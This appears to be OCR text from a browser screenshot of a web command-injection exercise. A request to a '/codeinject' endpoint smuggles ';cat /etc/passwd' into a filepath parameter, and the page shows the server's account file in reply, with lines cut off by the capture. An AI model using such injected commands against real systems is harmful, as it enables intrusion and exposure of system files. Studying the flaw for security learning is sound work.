 不安全 /codeinject?filepath=/kk;cat%20/etc/passwd
工具 网站 web codes 课外 课内 bugs 官方文档 代码审计 Co
ls: cannot access '/kk': No such file or directory root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daem
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uuc
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin)
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologi
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false ub
learn:x:1000:1000::/home/learn:/bin/sh